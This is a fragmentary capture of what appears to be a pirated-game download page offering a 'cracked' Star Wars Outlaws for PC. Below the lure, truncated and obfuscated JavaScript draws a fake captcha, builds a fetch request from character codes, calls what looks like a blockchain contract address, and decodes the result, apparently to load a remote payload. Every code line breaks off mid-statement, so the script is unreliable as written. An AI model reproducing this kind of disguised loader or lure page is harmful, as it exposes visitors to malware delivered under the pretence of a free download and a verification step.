
S
t
a
r
W
a
r
s
O
u
t
l
a
w
s
C
r
a
c
k
e
d
V
e
r
s
i
o
n
1
0
0
%
.
W
o
r
k
i
n
g
P
C
|
SHA sum:
1ead634e87c679891464c6cd88c00149
Updated:
2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri